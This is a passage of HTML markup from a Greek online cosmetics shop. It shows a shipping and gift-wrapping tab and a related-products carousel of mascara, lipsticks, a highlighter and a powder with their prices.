			<td class="woocommerce-product-attributes-item__value"><p>169, 282, 292</p>
</td>
		</tr>
	</table>
				</div>
			</div>
					<div class="basel-tab-wrapper">
				<a href="#tab-basel_additional_tab" class="basel-accordion-title tab-title-basel_additional_tab">Συσκευασία &amp; Μεταφορικά</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--basel_additional_tab panel entry-content wc-tab" id="tab-basel_additional_tab">
					<img src="https://www.beautylink.gr/wp-content/uploads/2025/05/dsgsdfsd.jpg" class="alignleft" /> <p>Μπορείτε να σημειώσετε κατά τη διάρκεια του checkout "Συσκευασία Δώρου" για να στείλετε ένα δώρο στο αγαπημένο σας πρόσωπο!</p>

<p>Για την συσκευασία δώρου δεν υπάρχει επιπλέον χρέωση.</p>

<p>Μπορείτε να δείτε τα κόστη μεταφοράς για την διεύθυνση που έχετε επιλέξει κατά τη διάρκεια του checkout ή στη σελίδα <a href="https://beautylink.gr/payment-methods/">Τρόποι Πληρωμής</a></p>

<div class="clearfix"></div>
								</div>
			</div>
					</div>

					</div>
				</div>	
			</div>
		</div>

	
</div><!-- #product-11825 -->


		
	</div>
	<div class="clearfix"></div>
	
	<div class="container related-and-upsells">
		
	<section class="related-products">
		
		            <h3 class="title slider-title">Σχετικά προϊόντα</h3>
				
						
				<div id="carousel-796" class="vc_carousel_container " data-owl-carousel data-desktop="4" data-desktop_small="3" data-tablet="3" data-mobile="1">
					<div class="owl-carousel product-items ">

									<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-2360 status-publish last instock product_cat-36 product_cat-eyes product_cat-mascara has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="2360">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/curly-mascara/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CURLY MASCARA" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_-1-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_-1-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_-1-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_-1-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_-1-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_-1-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="CURLY MASCARA" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/curly-mascara/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_vourtsaki-zoom-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CURLY MASCARA" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_vourtsaki-zoom-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_vourtsaki-zoom-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_vourtsaki-zoom-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_vourtsaki-zoom-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_vourtsaki-zoom-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_vourtsaki-zoom-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_vourtsaki-zoom.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="CURLY MASCARA" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="a5857177c1" data-product-id="2360" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2360">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/curly-mascara/" 
					class="open-quick-view quick-view-button"
					data-id="2360">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/curly-mascara/">CURLY MASCARA</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=mon-reve">Mon Reve</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,70</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/curly-mascara/" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button " data-product_id="2360" data-product_sku="5201641748565" aria-label="Προσθήκη του &ldquo;CURLY MASCARA&rdquo; στο καλάθι σας" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-1658 status-publish first instock product_cat-36 product_cat-eyes product_cat--eyes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="1658">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/but-first-brows/">
		<div class="product-labels labels-rounded"><span class="new product-label">New</span></div><img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-but-first-brows-default-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="But First Brows" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-but-first-brows-default-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-but-first-brows-default-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-but-first-brows-default-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-but-first-brows-default-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-but-first-brows-default-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-but-first-brows-default-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-but-first-brows-default.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="But First Brows" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/but-first-brows/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-but-first-brows-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="But First Brows" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-but-first-brows-01-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-but-first-brows-01-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-but-first-brows-01-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-but-first-brows-01-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-but-first-brows-01-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-but-first-brows-01-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-but-first-brows-01.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="But First Brows" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="a5857177c1" data-product-id="1658" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="1658">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/but-first-brows/" 
					class="open-quick-view quick-view-button"
					data-id="1658">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/but-first-brows/">But First Brows</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=mon-reve">Mon Reve</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4,90</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/but-first-brows/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="1658" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;But First Brows&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-2387 status-publish last instock product_cat-36 product_cat-lips product_cat-119 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="2387">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/matte-lips/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-matte-lips-11-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MATTE LIPS" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-matte-lips-11-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-matte-lips-11-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-matte-lips-11-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-matte-lips-11-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-matte-lips-11-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-matte-lips-11-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-matte-lips-11.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="MATTE LIPS" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/matte-lips/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/Mon-Reve_matte-lips_11_txtr-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MATTE LIPS" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/Mon-Reve_matte-lips_11_txtr-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon-Reve_matte-lips_11_txtr-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon-Reve_matte-lips_11_txtr-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon-Reve_matte-lips_11_txtr-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon-Reve_matte-lips_11_txtr-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon-Reve_matte-lips_11_txtr-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon-Reve_matte-lips_11_txtr.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" title="MATTE LIPS" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="a5857177c1" data-product-id="2387" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2387">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/matte-lips/" 
					class="open-quick-view quick-view-button"
					data-id="2387">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/matte-lips/">MATTE LIPS</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=mon-reve">Mon Reve</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4,90</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/matte-lips/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2387" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;MATTE LIPS&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-2555 status-publish first outofstock product_cat-36 product_cat-37 product_cat-highlighting-contouring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="2555">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/love-highlighter/">
		<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/5057566129077_1-1200x1200-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Love Highlighter" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/5057566129077_1-1200x1200-1-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/5057566129077_1-1200x1200-1-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/5057566129077_1-1200x1200-1-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/5057566129077_1-1200x1200-1-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/5057566129077_1-1200x1200-1-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/5057566129077_1-1200x1200-1-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/5057566129077_1-1200x1200-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="Love Highlighter" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/love-highlighter/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/5057566129077_2-1200x1200-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Love Highlighter" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/5057566129077_2-1200x1200-1-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/5057566129077_2-1200x1200-1-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/5057566129077_2-1200x1200-1-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/5057566129077_2-1200x1200-1-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/5057566129077_2-1200x1200-1-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/5057566129077_2-1200x1200-1-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/5057566129077_2-1200x1200-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="Love Highlighter" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="a5857177c1" data-product-id="2555" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2555">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/love-highlighter/" 
					class="open-quick-view quick-view-button"
					data-id="2555">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/love-highlighter/">Love Highlighter</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=revolution">Revolution</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9,99</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/love-highlighter/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="2555" data-product_sku="5057566129077" aria-label="Διαβάστε περισσότερα για &ldquo;Love Highlighter&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-2658 status-publish last instock product_cat-36 product_cat-37 product_cat-lips product_cat-lip-gloss has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="2658">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/mega-last-stained-glass-lip-gloss/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mega Last Stained Glass Lip Gloss" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss.jpg 660w" sizes="(max-width: 300px) 100vw, 300px" title="Mega Last Stained Glass Lip Gloss" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/mega-last-stained-glass-lip-gloss/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mega Last Stained Glass Lip Gloss" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss_2-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss_2-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss_2-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss_2-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss_2.jpg 660w" sizes="(max-width: 300px) 100vw, 300px" title="Mega Last Stained Glass Lip Gloss" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="a5857177c1" data-product-id="2658" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2658">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/mega-last-stained-glass-lip-gloss/" 
					class="open-quick-view quick-view-button"
					data-id="2658">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/mega-last-stained-glass-lip-gloss/">Mega Last Stained Glass Lip Gloss</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=wet-n-wild">Wet n Wild</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,49</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/mega-last-stained-glass-lip-gloss/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2658" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;Mega Last Stained Glass Lip Gloss&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-2211 status-publish first instock product_cat-36 product_cat-37 product_cat-100 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="2211">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/matte-skin-compact-powder/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder01b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MATTE SKIN COMPACT POWDER" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder01b-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder01b-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder01b-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder01b-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder01b-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder01b-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder01b.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="MATTE SKIN COMPACT POWDER" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/matte-skin-compact-powder/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder04-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MATTE SKIN COMPACT POWDER" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder04-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder04-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder04-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder04-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder04-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder04-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder04.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="MATTE SKIN COMPACT POWDER" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="a5857177c1" data-product-id="2211" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2211">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/matte-skin-compact-powder/" 
					class="open-quick-view quick-view-button"
					data-id="2211">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/matte-skin-compact-powder/">MATTE SKIN COMPACT POWDER</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=mon-reve">Mon Reve</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8,50</bdi></span></span>
			<div class="btn-add">
